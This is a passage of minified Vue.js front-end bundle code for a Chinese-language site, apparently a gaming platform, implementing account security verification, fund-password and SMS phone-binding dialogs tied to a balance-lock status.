")])})),0)])])],1)])]),e("div",{staticClass:"location"},[e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}},[t._v("注册省市")]),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"请选择开户省",readonly:!0},model:{value:t.province.val,callback:function(e){t.$set(t.province,"val",e)},expression:"province.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showSelectProvince},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showSelectProvince=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleProvinceSelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showSelectProvince,expression:"showSelectProvince"}],staticClass:"chooseBank"},[e("div",{staticClass:"list"},t._l(t.showingProvinceList,(function(i,n){return e("div",{key:n,staticClass:"item",class:{active:t.provinceActiveIndex==n},on:{click:function(e){return t.selectProvince(n,i)}}},[t._v(" "+t._s(i)+" ")])})),0)])])],1)]),e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}}),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"请选择开户市",readonly:!0,clearable:!1},model:{value:t.city.val,callback:function(e){t.$set(t.city,"val",e)},expression:"city.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showSelectCity},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showSelectCity=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleCitySelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showSelectCity,expression:"showSelectCity"}],staticClass:"chooseBank city"},[e("div",{staticClass:"list"},t._l(t.showingCityList,(function(i,n){return e("div",{key:n,staticClass:"item",class:{active:t.cityActiveIndex==n},on:{click:function(e){return t.selectCity(n,i)}}},[t._v(" "+t._s(i)+" ")])})),0)])])],1)])]),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"推荐人",placeHolder:"请输入推荐人游戏账号(若有)",errMsg:t.introducer.msg},model:{value:t.introducer.val,callback:function(e){t.$set(t.introducer,"val",e)},expression:"introducer.val"}})],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,disabled:!t.enabled,width:"100%",height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 提交 ")])],1),e("div",{staticClass:"input-item times"},[t._v(" 验证机会："),e("span",{staticClass:"num"},[t._v(t._s(t.securityLeft+" ")+"次")])])])])},b=[],A=i("7cdf"),L=i("5c73"),x=i("fb20"),P=(i("ca00"),i("2722")),E={components:{tInput:A["a"],tButton:L["a"],ClickOutside:P["a"]},data(){return{isShow:!1,cityList:[],provinceList:Object.keys(x),isLoading:!1,domain:{val:"",msg:"",isError:!0},introducer:{val:"",msg:"",isError:!0},province:{val:"",msg:"",isError:!0},city:{val:"",msg:"",isError:!0},year:{val:"",msg:"",isError:!0},month:{val:"",msg:"",isError:!0},showSelectCity:!1,showSelectProvince:!1,provinceActiveIndex:-1,cityActiveIndex:-1,showYear:!1,showMonth:!1,yearIndex:2024,monthIndex:1}},computed:{...Object(c["e"])(["userInfo","securityLeft"]),enabled(){let t={};return this.year.val&&this.month.val&&(t.inclRegisterTime=`${this.year.val}-${this.month.val}`),this.province.val&&this.city.val&&(t.inclCity=`${this.province.val}-${this.city.val}`),this.introducer.val&&(t.inclRecommend=this.introducer.val),this.domain.val&&(t.inclDomain=this.domain.val),Object.keys(t).length>=3},showingProvinceList(){let t=this.provinceList.filter(t=>t.includes(this.searchProvince));return t.length>0?t:this.provinceList},showingCityList(){let t=this.cityList.filter(t=>t.includes(this.searchCity));return t.length>0?t:this.cityList},monthRange(){let t=(new Date).getFullYear(),e=(new Date).getMonth()+1;return this.year.val==t?e:12}},watch:{isShow(t,e){t||this.onClose()}},methods:{...Object(c["b"])(["queryBanks","customerInfo"]),...Object(c["d"])(["SET_SECURITY_LEFT"]),toggleProvinceSelector(){this.showSelectProvince=!this.showSelectProvince},toggleCitySelector(){this.showSelectCity=!this.showSelectCity},toggleYearSelector(){this.showYear=!this.showYear},toggleMonthSelector(){this.showMonth=!this.showMonth},selectProvince(t,e){t!=this.provinceActiveIndex&&(this.city.val="",this.cityActiveIndex=-1,this.cityList=[]),this.provinceActiveIndex=t,this.province.val=e,this.toggleProvinceSelector(),this.cityList=x[this.province.val]},selectCity(t,e){this.cityActiveIndex=t,this.city.val=e,this.toggleCitySelector()},selectYear(t){this.year.val=""+((new Date).getFullYear()-t+1),this.showYear=!1;let e=(new Date).getFullYear(),i=(new Date).getMonth()+1;this.year.val==e&&Number(this.month.val)>i&&(this.month.val="")},selectMonth(t){this.month.val=("0"+t).slice(-2),this.showMonth=!1},initForm(){let t={val:"",msg:"",isError:!0};this.province={...t},this.city={...t},this.year={...t},this.month={...t},this.introducer={...t},this.domain={...t},this.provinceActiveIndex=-1,this.cityActiveIndex=-1,this.showSelectCity=!1,this.showSelectProvince=!1,this.showYear=!1,this.showMonth=!1},onShow(){this.isShow=!0},async onSubmit(){if(this.securityLeft<1)return void this.$message.error("您的验证次数已用完，请联系客服");let t={};this.year.val&&this.month.val&&(t.inclRegisterTime=`${this.year.val}-${this.month.val}`),this.province.val&&this.city.val&&(t.inclCity=`${this.province.val}-${this.city.val}`),this.introducer.val&&(t.inclRecommend=this.introducer.val),this.domain.val&&(t.inclDomain=this.domain.val),Object.keys(t).length>=3&&this.$api.checkSecurityByLoginName(t).then(t=>{"0000"==t.head.errCode?(this.isShow=!1,this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")})):this.SET_SECURITY_LEFT(this.securityLeft-1)})},onClose(){this.isShow=!1,this.initForm()},handerProvinces(t){this.province.val=t,this.cityList=x[this.province.val]},handerCity(t){this.city.val=t}}},S=E,I=(i("4418"),Object(u["a"])(S,y,b,!1,null,"39e9da73",null)),T=I.exports,D=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"element_dialog_new_style",attrs:{title:"",visible:t.showFundPwd,width:"311px","close-on-click-modal":!1},on:{"update:visible":function(e){t.showFundPwd=e}}},[e("i",{staticClass:"el-icon-close",on:{click:t.onClose}}),e("header",{staticClass:"title"},[t._v(" 安全验证 ")]),t.showFundPwd?e("fundInput",{ref:"fundInput",on:{callback:t.sucValid,close:t.onClose}},[1==t.lockCase?e("div",{staticClass:"pwdFooter",class:{center:!1},attrs:{slot:"footer"},slot:"footer"},[e("span",{staticClass:"gold",on:{click:t.fogotPwd}},[t._v("忘记密码?")]),e("span",{staticClass:"white",on:{click:t.toEmail}},[t._v("切换邮箱验证")])]):e("div",{staticClass:"pwdFooter",class:{center:!0},attrs:{slot:"footer"},slot:"footer"},[e("span",{staticClass:"gold",on:{click:t.fogotPwd}},[t._v("忘记密码?")])])]):t._e()],1)},k=[],B=(i("14d9"),i("bf9b")),N={name:"DigitalFundPwd",components:{fundInput:B["a"]},data(){return{showFundPwd:!1,lockCase:-1}},methods:{...Object(c["d"])(["SET_VERIFRIED_FUNDPWD"]),...Object(c["b"])(["customerInfo"]),onShow(t){this.showFundPwd=!0,this.lockCase=t},onClose(){this.showFundPwd=!1},sucValid(){this.SET_VERIFRIED_FUNDPWD(!0),this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")}),this.onClose()},fogotPwd(){this.$router.push("/safe?type=fundPassword"),this.onClose()},toEmail(){this.$emit("toEmail"),this.onClose()}}},M=N,O=(i("613e"),Object(u["a"])(M,D,k,!1,null,"12edbff8",null)),F=O.exports,R=(i("f953"),{components:{Mobile:p,Email:w,Form:T,Fundpwd:F},data(){return{showDialog:!1}},computed:{...Object(c["e"])(["userInfo","securityLeft"]),...Object(c["c"])(["lockBalanceStatus"]),isEmailBind(){return 1==this.userInfo.emailBind},isMobileBind(){return 1==this.userInfo.mobileNoBind},isPwdSet(){return 1==this.userInfo.withdralPwdFlag},lockCase(){return this.$isDev()?6:this.isPwdSet&&this.isMobileBind&&this.isEmailBind?1:this.isPwdSet&&this.isMobileBind&&!this.isEmailBind?2:!this.isPwdSet&&this.isMobileBind&&this.isEmailBind?3:this.isPwdSet||this.isMobileBind||this.isEmailBind?this.isPwdSet||!this.isMobileBind||this.isEmailBind?this.isPwdSet||this.isMobileBind||!this.isEmailBind?0:6:5:4}},methods:{onShow(){this.toVerify()},toVerify(){switch(this.lockCase){case 1:this.toPwd();break;case 2:this.toPwd();break;case 3:this.toMobile();break;case 4:this.toForm();break;case 5:this.toMobile();break;case 6:this.toEmail();break;default:break}},onClose(){this.showDialog=!1},toMobile(){this.$refs.Mobile.onShow(this.lockCase)},toEmail(){this.$refs.Email.onShow(this.lockCase)},toPwd(){this.$refs.Fundpwd.onShow(this.lockCase)},toForm(){this.securityLeft<1?this.$message.error("验证机会已使用完毕, 请联系客服"):this.$refs.Form.onShow()},onSuccess(){this.$emit("onUnlockSuccess")},onFail(){this.$emit("onUnlockFail")}}}),j=R,_=Object(u["a"])(j,n,s,!1,null,"fc884210",null);e["a"]=_.exports},fe11:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"phone_verify_wrap"},[e("el-dialog",{attrs:{width:"375px",title:t.title,visible:t.isShow,"before-close":t.onClose,"close-on-click-modal":!1},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"content"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{maxLength:"11",label:"手机号码",type:"int",disabled:t.disabled,placeHolder:"请输入手机号码",errMsg:t.mobileNo.msg},on:{blur:t.validatePhone},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{attrs:{disabled:t.selectorDisabled,isIcon:!1},model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1),e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:t.isMobileValid},on:{send:t.getSmsCode,reset:t.reset}})],1)])],1),e("div",{staticClass:"input-item input-item-2"},[e("t-input",{attrs:{label:"验证码",placeHolder:"请输入短信验证码",maxLength:"13",errMsg:t.smsCode.msg},on:{blur:t.validateSmsCode},model:{value:t.smsCode.val,callback:function(e){t.$set(t.smsCode,"val",e)},expression:"smsCode.val"}})],1),t._t("footer",(function(){return[e("div",{staticClass:"toService"},[t._v(" 没有收到验证码？ "),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1)]})),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"golden",attrs:{loading:t.isLoading,width:"100%",height:"48px",fontSize:"16px",disabled:!t.enabled},on:{click:t.onSubmit}},[t._v(" 提交 ")])],1)],2)])],1)},s=[],a=i("2f62"),o=i("c6d2"),r={components:{countrySelector:o["a"]},props:{type:{type:String,default:"BANK"},customTitle:{type:String,default:""}},data(){return{phoneCountry:{},allowClick:!0,isShow:!1,mobileNo:{val:"",msg:"",isError:!0},smsCode:{val:"",msg:"",isError:!0},messageId:"",validateId:"",isLoading:!1,callBack:void 0,use:3,canEditUserMobile:!0,canUseCache:!1,source:"",needCallBackWhenClose:!1,notAllowClose:!1}},computed:{...Object(a["e"])(["userInfo","isLogin"]),...Object(a["c"])(["loginName","defaultCountry","mobileValidateInfo","lockBalanceStatus"]),phonePrefix(){return this.phoneCountry.code},enabled(){return this.isMobileValid&&this.$regs.smsCode.test(this.smsCode.val)},title(){return this.customTitle||(3==this.use?"绑定手机号码":"验证手机号码")},bindedMobile(){return!!this.userInfo.mobileNo&&!!this.userInfo.mobileNoBind},hasMobile(){return!!this.userInfo.mobileNo},isMobileValid(){return!!this.hasMobile||this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry)},selectorDisabled(){return this.hasMobile&&this.mobileNo.val==this.userInfo.mobileNo},disabled(){return this.hasMobile}},watch:{userInfo(t,e){this.mobileNo.val=t.mobileNo}},methods:{...Object(a["b"])(["customerInfo"]),...Object(a["d"])(["SET_MOBIELVALIDATE_INFO"]),onShow(t,e){this.canUseCache=!!t.canUseCache,this.use=t.use||3,this.callBack=e,this.source=t.source||"",this.needCallBackWhenClose=t.needCallBackWhenClose||!1,this.notAllowClose=t.notAllowClose||!1,this.canUseCache&&this.mobileValidateInfo.validateId&&3!=this.use?this.callBack(this.mobileValidateInfo):(this.isShow=!0,this.initForm(),this.mobileNo.val=this.hasMobile?this.userInfo.mobileNo:"",this.smsCode.val="",this.reset())},initForm(){this.mobileNo={val:"",msg:"",isError:!0},this.smsCode={val:"",msg:"",isError:!0},this.mobileNo.val=this.hasMobile?this.userInfo.mobileNo:"",this.phoneCountry=this.userInfo.mobileNo&&this.mobileNo.val==this.userInfo.mobileNo?this.userInfo.phonePrefix:this.defaultCountry},onClose(){this.needCallBackWhenClose&&this.callBack({isClose:!0}),this.notAllowClose||(this.isShow=!1)},reset(){this.$refs.countDown&&this.$refs.countDown.init()},toService(){this.$openService()},onSubmit(){this.verifySmsCode()},verifySmsCode(){return this.$api.verifyPhoneCode({messageId:this.messageId,use:this.use,smsCode:this.smsCode.val,loginName:this.loginName}).then(({head:t,body:e})=>{"0000"==t.errCode&&(this.validateId=e.validateId,this.isLogin&&this.SET_MOBIELVALIDATE_INFO({validateId:this.validateId,messageId:this.messageId,loginName:this.loginName}),3==this.use?this.$api.bindMobile({messageId:this.messageId,validateId:this.validateId,smsCode:this.smsCode.val}).then(t=>{let{head:e,body:i}=t;"0000"==e.errCode&&(this.source?(this.isShow=!1,this.callBack()):(this.customerInfo(),this.$message.success("绑定手机成功"),this.isShow=!1,this.callBack()))}):(this.isShow=!1,this.callBack({messageId:this.messageId,validateId:this.validateId})))})},getSmsCode(){if(3==this.use){if(1==this.lockBalanceStatus)return this.$message.error("无法操作，请先进行安全验证"),this.$eventBus.$emit("unlockBalance"),void this.onClose();if(2==this.lockBalanceStatus)return this.$message.error("无法操作，请联系客服"),void this.onClose()}this.messageId="";const t={use:this.use,mobileNo:this.$encrypt(this.mobileNo.val)};3==this.use&&(t.phonePrefix="00"+this.phonePrefix);const e=this.hasMobile?this.$api.loginNameSendCode:this.$api.mobileSendCode;return e(t).then(({head:t,body:e})=>{"0000"===t.errCode&&(this.messageId=e.messageId)})},validatePhone(){this.$validator.phoneNumber(this.mobileNo,this.phoneCountry)},validateSmsCode(){this.$validator.smsCode(this.smsCode)}}},c=r,l=(i("b71d"),i("717a"),i("2877")),d=Object(l["a"])(c,n,s,!1,null,"c0f44696",null);e["a"]=d.exports},fe70:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gh.6ad2b9cb.svg"},fe7e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ru.182478bc.svg"},fed2:function(t,e,i){},ff79:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bt.927ecffd.svg"},ff8c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/littleAmount.85e351f7.svg"},ff8e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dialog.27cfc7f3.png"}});